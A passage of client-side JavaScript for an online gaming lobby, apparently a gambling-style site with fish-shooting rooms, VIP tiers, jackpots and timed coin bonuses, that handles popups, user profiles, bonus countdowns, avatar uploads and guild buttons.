                    "" !== l &&
                    ((o = $("#lb_md_noti")),
                        lbHelper.isElementDefined(o) &&
                        ((s = o.find(".lb-modal-title .text")),
                            lbHelper.isElementDefined(s) && s.html(e),
                            (e = o.find(".lb-modal-body .noti-message")),
                            lbHelper.isElementDefined(e) && e.html(l),
                            (l = o.find(".lb-modal-body .noti-question")),
                            i || t
                                ? (l.removeClass("hide"),
                                    (o = l.find(".noti-btn-no")),
                                    lbHelper.isElementDefined(o) &&
                                    (i ? (o.find(".text").html(i), o.removeClass("hide")) : o.addClass("hide"),
                                        o.unbind("click"),
                                        null !== n &&
                                        o.click(function () {
                                            "function" == typeof n ? n() : "string" == typeof n && lbHelper.callFunctionFromString(n);
                                        })),
                                    (o = l.find(".noti-btn-yes")),
                                    lbHelper.isElementDefined(o) &&
                                    (t ? (o.find(".text").html(t), o.removeClass("hide")) : o.addClass("hide"),
                                        o.unbind("click"),
                                        null !== a &&
                                        o.click(function () {
                                            "function" == typeof a ? a() : "string" == typeof a && lbHelper.callFunctionFromString(a);
                                        })))
                                : l.addClass("hide"),
                            lb.popup.show("#lb_md_noti")));
            },
            showPopupSessionTimeout: function (e, l) {
                var i, n;
                lbHelper.isDefined(e) &&
                    "" !== e &&
                    lbHelper.isDefined(l) &&
                    "" !== l &&
                    ((i = $("#lb_md_session_timeout")),
                        lbHelper.isElementDefined(i) &&
                        ((n = i.find(".lb-modal-title .text")),
                            lbHelper.isElementDefined(n) && n.html(e),
                            (e = i.find(".lb-modal-body .noti-message")),
                            lbHelper.isElementDefined(e) && e.html(l),
                            i.find(".noti-btn .lb-btn").html(Language.Reload))),
                    lb.popup.show("#lb_md_session_timeout");
            },
        },
        element: {
            class: {
                wrapper: ".lb-wrapper",
                screen: ".lb-wrapper .lb-screen",
                screenLoading: "lb-screen-loading",
                header: ".lb-wrapper .lb-screen .lb-header",
                headerLeft: ".lb-wrapper .lb-screen .lb-header .lb-header-left",
                headerCenter: ".lb-wrapper .lb-screen .lb-header .lb-header-center",
                popupUserProfile: "#lb_md_info",
                popupJackpot: "#lb_md_jackpot",
                popupLogout: "#lb_md_logout",
                popupTopWin: "#lb_md_top_win",
                popupSetting: "#lb_md_setting",
                popupBody: ".lb-modal-body",
                tabBar: ".tab-bar",
                tabBarItem: ".tab-bar-item",
                tabContent: ".tab-content",
                tabProfileTarget: ".tab_profile",
                tabVipTarget: ".tab_vip",
                tabHistoryChipTarget: ".tab_history_chip",
                controlsUserProfile: ".menu_user_profile",
                withdrawButton: ".lb-wrapper .lb-screen .lb-header .lb-header-right .lb-header-icons .btn-withdraw",
                messageNotRead: ".lb-wrapper .lb-screen .lb-header .lb-header-right .lb-header-icons .btn-message-box .message-not-read",
                badgeJackpot: ".lb-wrapper .lb-screen .lb-bottom .lb-bottom-icons .icon .badge-jackpot",
                badgeLuckyPin: ".lb-wrapper .lb-screen .lb-bottom .events .badge-lucky-pin",
                marqueeMessage: ".marquee-message-noti",
            },
            getElementUser: function () {
                var e = { avartar: null, name: null, coin: null, vip: { icon: null, name: null } },
                    l = $(lb.element.class.headerLeft + " .user .ava .img");
                lbHelper.isElementDefined(l) && (e.avartar = l);
                var i = $(lb.element.class.headerLeft + " .user .info .name a");
                lbHelper.isElementDefined(i) && (e.name = i);
                l = $(lb.element.class.headerLeft + " .user .info .vip .img");
                lbHelper.isElementDefined(l) && (e.vip.icon = l);
                i = $(lb.element.class.headerLeft + " .user .info .vip .text");
                lbHelper.isElementDefined(l) && (e.vip.name = i);
                i = $(lb.element.class.headerCenter + " .main .coin .inner .text");
                return lbHelper.isElementDefined(i) && (e.coin = i), e;
            },
            getElementConfig: function () {
                var e = { transferButton: null, withdrawButton: null, messageNotRead: null, badgeJackpot: null, badgeLuckyPin: null },
                    l = $(".lb-bottom .lb-bottom-left .lb-bottom-icons .icon-transfer");
                lbHelper.isElementDefined(l) && (e.transferButton = l);
                l = $(lb.element.class.withdrawButton);
                lbHelper.isElementDefined(l) && (e.withdrawButton = l);
                l = $(lb.element.class.messageNotRead);
                lbHelper.isElementDefined(l) && (e.messageNotRead = l);
                l = $(lb.element.class.badgeJackpot);
                lbHelper.isElementDefined(l) && (e.badgeJackpot = l);
                l = $(lb.element.class.badgeLuckyPin);
                return lbHelper.isElementDefined(l) && (e.badgeLuckyPin = l), e;
            },
            getElementPopupUserProfile: function () {
                var e = {
                    tabProfile: null,
                    avartar: null,
                    id: null,
                    name: null,
                    coin: null,
                    expCurrent: null,
                    expNextLevel: null,
                    level: null,
                    progress: null,
                    vip: { button: null, icon: null, name: null },
                    btnCopy: null,
                    btnGuild: null,
                    btnChangeAvatar: null,
                    btnChangePassword: null,
                    btnUpdateInfo: null,
                    btnSendMaill: null,
                },
                    l = $(lb.element.class.popupUserProfile);
                if (!lbHelper.isElementDefined(l)) return null;
                var i = l.find(lb.element.class.tabContent + ".tab_profile"),
                    n = l.find(lb.element.class.tabContent + ".tab_profile .profile.toclone");
                if (lbHelper.isElementDefined(n) && lbHelper.isElementDefined(i)) {
                    (e.tabProfile = i), e.tabProfile.empty(), e.tabProfile.append(n.clone()), e.tabProfile.append(n), n.removeClass("toclone");
                    l = l.find(".content-nodata");
                    lbHelper.isElementDefined(l) && e.tabProfile.append($(l[0]).clone());
                    l = n.find(".group-avatar .avatar img");
                    lbHelper.isElementDefined(l) && (e.avartar = l);
                    l = n.find(".group-avatar .avatar .action .btn-change");
                    lbHelper.isElementDefined(l) && (e.btnChangeAvatar = l);
                    l = n.find(".group-avatar .action .btn-copy");
                    lbHelper.isElementDefined(l) && (e.btnCopy = l);
                    l = n.find(".group-avatar .user_profile_id");
                    lbHelper.isElementDefined(l) && (e.id = l);
                    l = n.find(".group-info .lb-panel-header .title span");
                    lbHelper.isElementDefined(l) && (e.name = l);
                    l = n.find(".group-info .lb-panel-header .action .btn-change-password");
                    lbHelper.isElementDefined(l) && ((e.btnChangePassword = l), e.btnChangePassword.removeClass("hide"));
                    l = n.find(".group-info .lb-panel-header .action .btn-update-info");
                    lbHelper.isElementDefined(l) && ((e.btnUpdateInfo = l), e.btnUpdateInfo.removeClass("hide"));
                    l = n.find(".group-info .lb-panel-header .action .btn-send-mail");
                    lbHelper.isElementDefined(l) && ((e.btnSendMaill = l), e.btnSendMaill.removeClass("hide"));
                    l = n.find(".group-info .lb-panel-body .level");
                    lbHelper.isElementDefined(l) && (e.level = l);
                    l = n.find(".group-info .lb-panel-body .progressbar .percent .current");
                    lbHelper.isElementDefined(l) && (e.expCurrent = l);
                    l = n.find(".group-info .lb-panel-body .progressbar .percent .total");
                    lbHelper.isElementDefined(l) && (e.expNextLevel = l);
                    l = n.find(".group-info .lb-panel-body .progressbar .progressed");
                    lbHelper.isElementDefined(l) && (e.progress = l);
                    l = n.find(".group-info .lb-panel-body .coin");
                    lbHelper.isElementDefined(l) && (e.coin = l);
                    l = n.find(".group-info .lb-panel-body .btn-vip");
                    lbHelper.isElementDefined(l) && (e.vip.button = l);
                    l = n.find(".group-info .lb-panel-body .btn-vip .icon");
                    lbHelper.isElementDefined(l) && (e.vip.icon = l);
                    l = n.find(".group-info .lb-panel-body .btn-vip .text");
                    lbHelper.isElementDefined(l) && (e.vip.name = l);
                    n = n.find(".group-info .lb-panel-body .btn-guild");
                    return lbHelper.isElementDefined(n) && (e.btnGuild = n), e;
                }
                return null;
            },
            getElementPopupVip: function () {
                var e = {
                    tabVip: null,
                    tabBar: null,
                    currentVipIcon: null,
                    currentVipName: null,
                    nextVipIcon: null,
                    nextVipName: null,
                    currentPoint: null,
                    nextPoint: null,
                    progress: null,
                    hint: null,
                    expNextLevel: null,
                    listVip: null,
                    itemCloneListVip: null,
                    itemRankListVip: null,
                    tableBonusInner: null,
                    tableBonus: null,
                },
                    l = $(lb.element.class.popupUserProfile);
                if (!lbHelper.isElementDefined(l)) return null;
                var i = l.find(lb.element.class.tabContent + ".tab_vip"),
                    n = l.find(lb.element.class.tabContent + ".tab_vip .vip.toclone");
                if (lbHelper.isElementDefined(i) && lbHelper.isElementDefined(n)) {
                    (e.tabVip = i), e.tabVip.empty(), e.tabVip.append(n.clone()), e.tabVip.append(n), n.removeClass("toclone");
                    i = l.find(".content-nodata");
                    lbHelper.isElementDefined(i) && e.tabVip.append($(i[0]).clone());
                    i = n.find(".common .rank-info .rank-current .icon img");
                    lbHelper.isElementDefined(i) && (e.currentVipIcon = i);
                    i = n.find(".common .rank-info .rank-current .title span");
                    lbHelper.isElementDefined(i) && (e.currentVipName = i);
                    i = n.find(".common .rank-info .rank-progressbar .percent .current");
                    lbHelper.isElementDefined(i) && (e.currentPoint = i);
                    i = n.find(".common .rank-info .rank-progressbar .percent .total");
                    lbHelper.isElementDefined(i) && (e.nextPoint = i);
                    i = n.find(".common .rank-info .rank-progressbar .progressbar .progressed");
                    lbHelper.isElementDefined(i) && (e.progress = i);
                    i = n.find(".common .rank-info .rank-progressbar .hint .value");
                    lbHelper.isElementDefined(i) && (e.hint = i);
                    i = n.find(".common .rank-info .rank-next .icon img");
                    lbHelper.isElementDefined(i) && (e.nextVipIcon = i);
                    i = n.find(".common .rank-info .rank-next .title span");
                    lbHelper.isElementDefined(i) && (e.nextVipName = i);
                    i = n.find(".detail .detail-rank");
                    lbHelper.isElementDefined(i) && (e.tableBonusInner = i);
                    i = n.find(".detail .detail-rank .table.toclone");
                    lbHelper.isElementDefined(i) && (e.tableBonus = i);
                    i = n.find(".list-rank .inner .group-scroll");
                    lbHelper.isElementDefined(i) && (e.listVip = i);
                    i = n.find(".list-rank .inner .item.toclone");
                    lbHelper.isElementDefined(i) && (e.itemCloneListVip = i);
                    n = n.find(".list-rank .inner .item.item-rank");
                    lbHelper.isElementDefined(n) && (e.itemRankListVip = n);
                    l = l.find("" + lb.element.class.tabBar);
                    return lbHelper.isElementDefined(l) && (e.tabBar = l), e;
                }
                return null;
            },
            getElementPopupHistory: function () {
                var e = { tabHistoryChip: null, table: null, rowCloneTable: null, rowEmptyTable: null, pagging: null, paggingItem: null },
                    l = $(lb.element.class.popupUserProfile);
                if (!lbHelper.isElementDefined(l)) return null;
                var i = l.find(lb.element.class.tabContent + ".tab_history_chip"),
                    n = l.find(lb.element.class.tabContent + ".tab_history_chip .history-chip.toclone");
                if (lbHelper.isElementDefined(i) && lbHelper.isElementDefined(n)) {
                    (e.tabHistoryChip = i), e.tabHistoryChip.empty(), e.tabHistoryChip.append(n.clone()), e.tabHistoryChip.append(n), n.removeClass("toclone");
                    i = l.find(".content-nodata");
                    lbHelper.isElementDefined(i) && e.tabHistoryChip.append($(i[0]).clone());
                    i = n.find("table tbody");
                    lbHelper.isElementDefined(i) && (e.table = i);
                    i = n.find("table tbody tr.toclone");
                    lbHelper.isElementDefined(i) && (e.rowCloneTable = i);
                    i = n.find("table tbody tr.empty.hide");
                    lbHelper.isElementDefined(i) && (e.rowEmptyTable = i);
                    i = n.find(".lb-pagging .inner");
                    lbHelper.isElementDefined(i) && (e.pagging = i);
                    n = n.find(".lb-pagging .item.toclone");
                    lbHelper.isElementDefined(n) && (e.paggingItem = n);
                    l = l.find("" + lb.element.class.tabBar);
                    return lbHelper.isElementDefined(l) && (e.tabBar = l), e;
                }
                return null;
            },
            getElementPopupJackpot: function () {
                var e = { table: null, rowCloneTable: null, rowEmptyTable: null },
                    l = $(lb.element.class.popupJackpot);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(lb.element.class.popupBody + " .container-table table tbody");
                    lbHelper.isElementDefined(i) && (e.table = i);
                    i = l.find(lb.element.class.popupBody + " .container-table table tbody tr.toclone");
                    lbHelper.isElementDefined(i) && (e.rowCloneTable = i);
                    l = l.find(lb.element.class.popupBody + " .container-table table tbody tr.empty.hide");
                    return lbHelper.isElementDefined(l) && (e.rowEmptyTable = l), e;
                }
                return null;
            },
            getElementPopupWin: function () {
                var e = { tabBar: null, tabBarItemClone: null, tabContainer: null, tabContenClone: null },
                    l = $(lb.element.class.popupTopWin);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(lb.element.class.popupBody + " .today .top-win .tab-bar");
                    lbHelper.isElementDefined(i) && (e.tabBar = i);
                    i = l.find(lb.element.class.popupBody + " .today .top-win .tab-bar .tab-bar-item.toclone");
                    lbHelper.isElementDefined(i) && (e.tabBarItemClone = i);
                    i = l.find(lb.element.class.popupBody + " .today .top-win .top-win-container");
                    lbHelper.isElementDefined(i) && (e.tabContainer = i);
                    l = l.find(lb.element.class.popupBody + " .today .top-win .top-win-container .tab-content.toclone");
                    return lbHelper.isElementDefined(l) && (e.tabContenClone = l), e;
                }
                return null;
            },
            getElementMarqueeMessage: function () {
                var e = { wrapper: null, container: null, itemClone: null },
                    l = $(lb.element.class.marqueeMessage);
                lbHelper.isElementDefined(l) && (e.wrapper = l);
                l = $(lb.element.class.marqueeMessage).find(".marquee-message .contain");
                lbHelper.isElementDefined(l) && (e.container = l);
                l = $(lb.element.class.marqueeMessage).find(".marquee-message .contain .item.toclone");
                return lbHelper.isElementDefined(l) && (e.itemClone = l), e;
            },
            getElementPopupDepositSuccess: function () {
                var e = { listBonus: null, itemBonusCoinClone: null, currentVip: null, nextVip: null, progressbar: null },
                    l = $("#lb_md_register_success");
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(".list-bonus .item-coin.toclone");
                    lbHelper.isElementDefined(i) && (e.itemBonusCoinClone = i);
                    i = l.find(".list-bonus");
                    lbHelper.isElementDefined(i) && ((e.listBonus = i), e.listBonus.empty(), lbHelper.isDefined(e.itemBonusCoinClone) && e.listBonus.append(e.itemBonusCoinClone));
                    i = l.find(".vip-detail .current-vip");
                    lbHelper.isElementDefined(i) && (e.currentVip = i);
                    i = l.find(".vip-detail .next-vip");
                    lbHelper.isElementDefined(i) && (e.nextVip = i);
                    l = l.find(".vip-detail .vip-progressbar");
                    return lbHelper.isElementDefined(l) && (e.progressbar = l), e;
                }
                return null;
            },
            getElementPopupReward: function () {
                var e = { popupCls: "#lb_md_reward", listBonus: null, itemBonusCoinClone: null },
                    l = $(e.popupCls);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(".list-bonus .item-coin.toclone");
                    lbHelper.isElementDefined(i) && (e.itemBonusCoinClone = i);
                    l = l.find(".list-bonus");
                    return lbHelper.isElementDefined(l) && ((e.listBonus = l), e.listBonus.empty(), lbHelper.isDefined(e.itemBonusCoinClone) && e.listBonus.append(e.itemBonusCoinClone)), e;
                }
                return null;
            },
            getElementPopupUserOnline: function () {
                var e = { popupCls: "#lb_md_useronline", table: null, rowCloneTable: null, rowEmptyTable: null },
                    l = $(e.popupCls);
                if (lbHelper.isElementDefined(l)) {
                    var i = l.find(lb.element.class.popupBody + " .container-table table tbody");
                    lbHelper.isElementDefined(i) && (e.table = i);
                    i = l.find(lb.element.class.popupBody + " .container-table table tbody tr.toclone");
                    lbHelper.isElementDefined(i) && (e.rowCloneTable = i);
                    l = l.find(lb.element.class.popupBody + " .container-table table tbody tr.empty.hide");
                    return lbHelper.isElementDefined(l) && (e.rowEmptyTable = l), e;
                }
                return null;
            },
        },
        api: {
            createApiRequest: function (e) {
                return { input: JSON.stringify(e) };
            },
            showInfoUserAfterLogin: function (e) {
                if (lbHelper.isDefined(e) && lbHelper.isDefined(e.Data)) {
                    if (!lbHelper.isUndefinedOrNull(e.Data.UserId)) {
                        var l, i, n;
                        (lb.uid = e.Data.UserId),
                            (lb.userData = e.Data),
                            (lb.country = lb.userData.Country),
                            lb.isUserMy() &&
                            lbConfig.Games &&
                            (-1 ===
                                (n = (l = JSON.parse(JSON.stringify(lbConfig.Games))).findIndex(function (e) {
                                    return 1 === e.id;
                                })) ||
                                (-1 !==
                                    (n = (i = l[n]).list.findIndex(function (e) {
                                        return -2 === e.gameId;
                                    })) &&
                                    (i.list[n].visible = !0)),
                                (l = $(".room-ban-ca-3d")),
                                (i = !1),
                                lbHelper.isElementDefined(l) && ((i = l.hasClass("active")), l.remove()),
                                (l = JSON.parse(JSON.stringify(lbConfig.RoomBanCa3D))),
                                lb.isUserMy() &&
                                lbConfig.RoomBanCa3D &&
                                -1 !==
                                (n = l.findIndex(function (e) {
                                    return -1 === e.roomId;
                                })) &&
                                (l[n].visible = !0),
                                lb.initRoomBanCa3d(l, i),
                                (l = JSON.parse(JSON.stringify(lbConfig.RoomBanCa2D))),
                                lb.isUserMy() &&
                                lbConfig.RoomBanCa2D &&
                                -1 !==
                                (n = l.findIndex(function (e) {
                                    return -1 === e.roomId;
                                })) &&
                                (l[n].visible = !0),
                                (i = $(".room-ban-ca-2d")),
                                (n = !1),
                                lbHelper.isElementDefined(i) && ((n = i.hasClass("active")), i.remove()),
                                lb.initRoomBanCa2d(l, n)),
                            lb.api.setInfoUserIntoLobby(e.Data),
                            lb.api.setConfigLayout(),
                            $(".lb-map").hasClass("active") && lb.api.getBossStory(),
                            SocketHelper.init(),
                            lbWebApi.UserShowAward(lb.api.showPopupDepositSuccess),
                            lbWebApi.UserShowAwardBonus(lb.api.showPopupReward),
                            lbWebApi.TourGetConfig(lb.api.addTour),
                            "object" == ("undefined" == typeof PopupLoginFull || "undefined" == typeof PopupLoginFull ? "undefined" : _typeof(PopupLoginFull)) && "function" == typeof PopupLoginFull.Hide && PopupLoginFull.Hide();
                        try {
                            "undefined" != typeof global &&
                                global.MiniGameGlobalHelper &&
                                global.MiniGameGlobalHelper.BindingMenuMiniGame &&
                                (lbConfig.timerBindingMiniGame = setTimeout(function () {
                                    MiniGameGlobalHelper.BindingMenuMiniGame();
                                }, 2e3));
                        } catch (e) { }

                        var lastExecutionTime = localStorage.getItem('lastExecutionTime');
                        var currentTime = new Date().getTime();
                        if (!lastExecutionTime || currentTime - lastExecutionTime > lbConfig.timerShowEvent) {
                            localStorage.setItem('lastExecutionTime', currentTime);
                            setTimeout(function () {
                                lb.executeSequentially([lb.bannerADV.checkShowBanner, lbBulletin.showPopupBulletin, lbTour.checkShowTour, lbActivity.checkShowActivity, lbWalletGame.checkShowGameWallet])
                            }, 2000)
                        } else {
                            setTimeout(function () {
                                lbWalletGame.checkShowGameWallet()
                            }, 3000)
                        }

                        setTimeout(function () {
                            lbBroadCast.startAutoShow()
                        }, lbBroadCast.cfg.delayAutoShow)
                    }
                } else lb.api.resetInfoUserAfterLogout();
            },
            getBonusGoldenHours: function (e) {
                var l = lbHelper.isDefined(e) && "number" == typeof e ? e : 0;
                GoldenHoursClientWebHelper.UserInfo(function (e) {
                    lb.api.showBonusGoldenHours(e, l);
                });
            },
            showBonusGoldenHours: function (e, l) {
                var i = lbHelper.isDefined(l) && "number" == typeof l ? l : 0,
                    n = $(".lb-lobby .box-bonus");
                if (lbHelper.isElementDefined(n))
                    if (lbHelper.isDefined(e) && lbHelper.isDefined(e.Data)) {
                        switch (i) {
                            case 0:
                            default:
                                n.addClass("type-0");
                                break;
                            case 1:
                                n.addClass("type-1");
                        }
                        n.unbind("click");
                        var t = e.Data;
                        switch (lbHelper.isDefined(t.Status) ? t.Status : 0) {
                            case 0:
                                n.removeClass("hide");
                                var a,
                                    s = lbHelper.isDefined(t.TimePlayed) ? t.TimePlayed : 0,
                                    o = n.find(".bb-footer .text"),
                                    r = 1,
                                    d = lbHelper.countDownString(s);
                                o.html(d),
                                    lbHelper.isElementDefined(o) &&
                                    0 < s &&
                                    (a = setInterval(function () {
                                        var e = s - r;
                                        0 <= e && ((e = lbHelper.countDownString(e)), o.html(e)), r === s && (lb.api.getBonusGoldenHours(i), clearInterval(a)), r++;
                                    }, 1e3));
                                break;
                            case 1:
                                n.removeClass("hide"),
                                    (o = n.find(".bb-footer .text")).html(lbLanguage.bonus.receive),
                                    n.click(function () {
                                        GoldenHoursClientWebHelper.Receive(lb.api.receiveBosnusGoldHours, i);
                                    });
                                break;
                            default:
                                n.addClass("hide");
                        }
                    } else n.addClass("hide");
            },
            receiveBosnusGoldHours: function (e, l) {
                var i = $(".lb-lobby .box-bonus"),
                    n = lbHelper.isDefined(l) && "number" == typeof l ? l : 0;
                if (lbHelper.isElementDefined(i))
                    if ((i.unbind("click"), lbHelper.isDefined(e) && lbHelper.isDefined(e.Data))) {
                        var l = e.Data,
                            e = lbHelper.isDefined(l.Status) ? l.Status : 0,
                            t = lbHelper.isDefined(l.TimePlayed) ? l.TimePlayed : 0,
                            a = lbHelper.isDefined(l.Receive) ? l.Receive : 0,
                            s = lbHelper.isDefined(l.Coin) ? l.Coin : 0;
                        switch (e) {
                            case 1:
                                var o = { Result: 1, Code: 1, Message: "Success", Data: { Award: [{ Type: 0, Image: "", Value: a, Title: lbLanguage.bonus.titleBonus }] } };
                                lb.api.showPopupReward(o), lb.api.setUserCoinLobby(s), 0 < t ? lb.api.showBonusGoldenHours({ Result: 1, Code: 1, Message: "Success", Data: { Status: 0, TimePlayed: t } }, n) : i.addClass("hide");
                                break;
                            case 2:
                                (o = { Result: 1, Code: 1, Message: "Success", Data: { Award: [{ Type: 0, Image: "", Value: a, Title: lbLanguage.bonus.titleBonus }] } }),
                                    lb.api.showPopupReward(o),
                                    lb.api.setUserCoinLobby(s),
                                    i.addClass("hide");
                                break;
                            default:
                                i.addClass("hide");
                        }
                    } else i.addClass("hide");
            },
            resetInfoUserAfterLogout: function () {
                (lb.uid = -1), (lb.userData = null);
                var e,
                    l = lb.country;
                (lb.country = ""),
                    lb.api.setInfoUserIntoLobby(null),
                    lb.api.setConfigLayout(),
                    l === lb.CONSTANTS.COUNTRY.MY &&
                    (lb.init_menu_games(lbConfig.Games),
                        (e = $(".room-ban-ca-3d")),
                        (l = !1),
                        lbHelper.isElementDefined(e) && ((l = e.hasClass("active")), e.remove()),
                        lb.initRoomBanCa3d(lbConfig.RoomBanCa3D, l),
                        (e = $(".room-ban-ca-2d")),
                        (l = !1),
                        lbHelper.isElementDefined(e) && ((l = e.hasClass("active")), e.remove()),
                        lb.initRoomBanCa2d(lbConfig.RoomBanCa2D, l)),
                    SocketHelper.destroy(),
                    lbConfig.timerBindingMiniGame && clearTimeout(lbConfig.timerBindingMiniGame);
                try {
                    "undefined" != typeof global && global.MiniGameGlobalHelper && global.MiniGameGlobalHelper.HideTaiXiuCan && MiniGameGlobalHelper.HideTaiXiuCan();
                } catch (e) { }
            },
            setInfoUserIntoLobby: function (e) {
                var l,
                    i,
                    n,
                    t,
                    a,
                    s = lb.element.getElementUser();
                lbHelper.isUndefinedOrNull(s) ||
                    (lbHelper.isUndefinedOrNull(e) && (e = { Avatar: lbConfig.avartarDefault, DisplayName: "", Coin: "", Vip: { Image: lbEnum.vip.getIcon(0), Name: "VIP", Point: 0 } }),
                        lbHelper.isDefined(s.avartar) &&
                        ((l = lbHelper.isDefined(e.Avatar) && "" !== e.Avatar ? e.Avatar : lbConfig.avartarDefault),
                            (i = $(".lb-header-left .ava")).empty(),
                            (n = $('<img class="img">')).attr("src", l),
                            n.css({ width: "61px", height: "61px" }),
                            i.append(n),
                            lbHelper.setDefaultAvatarError(n)),
                        lbHelper.isDefined(s.name) && ((t = lbHelper.isDefined(e.DisplayName) ? e.DisplayName : ""), s.name.html(t)),
                        lbHelper.isDefined(s.coin) && ("" !== (t = lbHelper.isDefined(e.Coin) ? e.Coin : 0) && (t = lbHelper.formatNumber(t)), s.coin.html(t)),
                        lbHelper.isDefined(e.Vip) &&
                        lbHelper.isDefined(s.vip) &&
                        (lbHelper.isDefined(s.vip.icon) &&
                            (lbHelper.isDefined(e.Vip.Image) && "" !== e.Vip.Image ? e.Vip.Image : lbConfig.notfoundImage,
                                (a = "sprite-vip-" + e.Vip.Level),
                                s.vip.icon.append("<div class = 'sprite-prof-ic sprite-live777-popupmain " + a + "'></div>")),
                            lbHelper.isDefined(s.vip.name) &&
                            ((a = lbHelper.isDefined(e.Vip.Level) ? lbEnum.vip.getColor(e.Vip.Level) : ""),
                                (e = lbHelper.isDefined(e.Vip.Name) ? e.Vip.Name : ""),
                                s.vip.name.html(e),
                                s.vip.name.attr("class", "text"),
                                s.vip.name.addClass(a))),
                        $("#lb_md_info").find(".item-profile").unbind("click"),
                        $("#lb_md_info")
                            .find(".item-profile")
                            .click(function () {
                                //window.open("/profile/" + lb.uid, "_bank");
                            }));
            },
            setUserCoinLobby: function (e) {
                var l,
                    i = lb.element.getElementUser().coin;
                lbHelper.isElementDefined(i) &&
                    lb.isLogged() &&
                    ((l = ""),
                        lbHelper.isDefined(e) && "string" == typeof e
                            ? /^[.,0-9]*$/g.test(e) && ((l = e), i.html(l))
                            : lbHelper.isDefined(e) && "number" == typeof e
                                ? ((l = lbHelper.formatNumber(e)), i.html(l), lbHelper.isDefined(lb.userData) && (lb.userData.Coin = e))
                                : lbHelper.isDefined(e) && lbHelper.isDefined(e.Data) && lbHelper.isDefined(e.Data.Coin) && ((l = lbHelper.formatNumber(e.Data.Coin)), i.html(l), lbHelper.isDefined(lb.userData) && (lb.userData.Coin = e.Data.Coin)));
            },
            showPopupUserProfile: function (e) {
                lb.isLogged() ? (lb.api.setContentUserProfile(e.Data)) : lb.popup.showPopupLogin();
            },
            setContentUserProfile: function (l) {
                $(lb.element.class.popupUserProfile).find(lb.element.class.popupBody);
                var i = lb.element.getElementPopupUserProfile();
                if (!lbHelper.isUndefinedOrNull(i)) {
                    if (lbHelper.isUndefinedOrNull(l) || (lbHelper.isDefined(l) && lbHelper.isUndefinedOrNull(l.UserId)))
                        return (
                            lbHelper.isDefined(i) && i.tabProfile.addClass("nodata"),
                            $(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).addClass("hide"),
                            $(lb.element.class.popupUserProfile)
                                .find(lb.element.class.tabBarItem + "[data-target='" + lb.element.class.tabProfileTarget + "']")
                                .removeClass("hide"),
                            $(lb.element.class.popupUserProfile)
                                .find(lb.element.class.tabBarItem + "[data-target='" + lb.element.class.tabProfileTarget + "']")
                                .addClass("active"),
                            void lb.popup.show(lb.element.class.popupUserProfile)
                        );
                    l.UserId !== lb.uid
                        ? ($(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).addClass("hide"),
                            $(lb.element.class.popupUserProfile)
                                .find(lb.element.class.tabBarItem + "[data-target='" + lb.element.class.tabProfileTarget + "']")
                                .removeClass("hide"))
                        : $(lb.element.class.popupUserProfile).find(lb.element.class.tabBarItem).removeClass("hide"),
                        lbHelper.isDefined(i) && i.tabProfile.removeClass("nodata"),
                        (lb.popupProfile.isActivedTabProfile = !0);
                    var e = lbHelper.isDefined(l.Avatar) && "" !== l.Avatar ? l.Avatar : lbConfig.avartarDefault;
                    lbHelper.isDefined(i.avartar) && i.avartar.attr("src", e),
                        lbHelper.isDefined(i.btnChangeAvatar) && lb.uid === l.UserId
                            ? i.btnChangeAvatar.find(".avatar-file").on("change", function () {
                                var l = new FileReader();
                                (l.onload = function () {
                                    var e = l.result;
                                    lbWebApi.UploadUserAvatar(e, lb.uid, lb.api.changeAvatarFromLink);
                                }),
                                    l.readAsDataURL(i.btnChangeAvatar.find(".avatar-file").prop("files")[0]);
                            })
                            : i.btnChangeAvatar.addClass("hide");
                    var n = lbHelper.isDefined(l.UserId) ? l.UserId : 0;
                    lbHelper.isDefined(i.id) && i.id.html(n);
                    var t = lbHelper.isDefined(l.Vip) && lbHelper.isDefined(l.Vip.Level) ? lbEnum.vip.getColor(l.Vip.Level) : "",
                        a = lbHelper.isDefined(l.DisplayName) && "" !== l.DisplayName ? l.DisplayName : "";
                    lbHelper.isDefined(i.name) && (i.name.attr("title", a), i.name.html(a), i.name.addClass(t));
                    var s = $(".lb-modal-info .profile .group-info .group-right .btn-join-guild");
                    lbHelper.isElementDefined(s) && s.addClass("hide");
                    var o = $(".lb-modal-info .profile .group-info .group-right .btn-leave-guild");
                    lbHelper.isElementDefined(o) && o.addClass("hide");
                    var r = $(".lb-modal-info .profile .group-info .group-right .btn-invite-guild");
                    lbHelper.isElementDefined(r) && r.addClass("hide");
                    var d = lbHelper.isDefined(l.Guild) && lbHelper.isDefined(l.Guild.Name) ? l.Guild.Name : "",
                        p = lbHelper.isDefined(lb.userData.Guild) && lbHelper.isDefined(lb.userData.Guild.Name) ? lb.userData.Guild.Name : "",
                        b = lbHelper.isDefined(l.Guild) && lbHelper.isDefined(l.Guild.Alias) ? l.Guild.Alias : "",
                        c = lbHelper.isDefined(l.Guild) && lbHelper.isDefined(l.Guild.GuildAlias) ? l.Guild.GuildAlias : "",
                        m = !(!lbHelper.isDefined(l.Guild) || !lbHelper.isDefined(l.Guild.IsOwner)) && l.Guild.IsOwner,
                        e = !(!lbHelper.isDefined(lb.userData.Guild) || !lbHelper.isDefined(lb.userData.Guild.IsOwner)) && lb.userData.Guild.IsOwner,
                        n = $(".lb-modal-info .profile .group-info .alignt-right"),
                        a = n.find(".btn-verify-lv2");
                    lbHelper.isElementDefined(a) || ((a = $('<button class="item lb-btn lb-btn-green btn-verify-lv2"><span class="badge-button-free"></span><span class="text">' + Language.VerifyLv2 + "</span></button>")), n.append(a)),
                        lb.uid === l.UserId
                            ? (lbHelper.isDefined(i.btnChangeAvatar) && i.btnChangeAvatar.removeClass("hide"),
                                lbHelper.isDefined(i.btnUpdateInfo) && i.btnUpdateInfo.removeClass("hide"),
                                lbHelper.isDefined(i.btnSendMaill) && i.btnSendMaill.addClass("hide"),
                                lbHelper.isDefined(i.btnChangePassword) && i.btnChangePassword.removeClass("hide"),
                                lbHelper.isElementDefined(o) &&
                                ("" !== d
                                    ? !1 === m &&
                                    (o.removeClass("hide"),
                                        o.unbind("click"),
                                        o.click(function () {
                                            lbHelper.isDefined(GuildClientWebHelperLobby) && lbHelper.isDefined(GuildClientWebHelperLobby.QuitGuild) && "" !== c && GuildClientWebHelperLobby.QuitGuild(c, function (e) { });
                                        }))
                                    : o.addClass("hide")))
                            : (lbHelper.isDefined(i.btnChangeAvatar) && i.btnChangeAvatar.addClass("hide"),
